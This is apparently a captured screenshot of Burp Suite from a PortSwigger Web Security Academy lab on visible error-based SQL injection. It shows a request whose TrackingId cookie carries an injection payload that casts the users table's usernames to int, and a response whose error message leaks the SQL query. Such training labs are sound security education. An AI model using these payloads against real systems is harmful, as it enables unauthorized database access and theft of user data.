 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af3003e04421430824f5b8200670001.web-security-academy.net
3 Cookie: TrackingId=zDHytnUTA8IdSg79' and 1=cast((select username from users) as int)--;
session=8O9GxkjcyBDnUp12lkJlEcqmuJSFKOma
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = 'zDHytnUTA8IdSg79' and 1=cast((select username
from users) as'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE
id = 'zDHytnUTA8IdSg79' and 1=cast((select username from users) as'. Expected char
Inspector
Notes